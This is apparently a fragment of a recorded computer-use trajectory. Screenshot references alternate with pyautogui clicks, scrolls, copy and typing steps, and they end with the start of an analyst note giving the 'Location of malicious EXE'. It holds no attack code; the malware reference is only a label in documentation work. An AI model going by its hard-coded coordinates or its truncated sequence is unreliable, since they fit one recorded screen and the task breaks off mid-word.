
pyautogui.write('able daily')

pyautogui.write(' @ 11.')

pyautogui.click(576, 410)

pyautogui.click(281, 25)

pyautogui.scroll(-5, 627, 452)

pyautogui.scroll(2, 769, 391)

pyautogui.click(660, 545)
pyautogui.scroll(-3, 661, 501)

pyautogui.scroll(-5, 661, 500)

pyautogui.click(684, 462)
pyautogui.click(573, 225)

pyautogui.scroll(-4, 562, 240)
pyautogui.click(561, 257)
pyautogui.scroll(-1, 562, 290)

pyautogui.scroll(-2, 565, 307)
pyautogui.moveTo(579, 257); pyautogui.dragTo(705, 259)
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(508, 260)
pyautogui.click(594, 262)
pyautogui.rightClick(697, 260)
pyautogui.click(714, 266)

pyautogui.click(77, 24)

# Append 'Location of malicious EXE:' with the pasted executable path to the analyst note.
pyautogui.write('Loca')

pyautogui.write('tion of ')
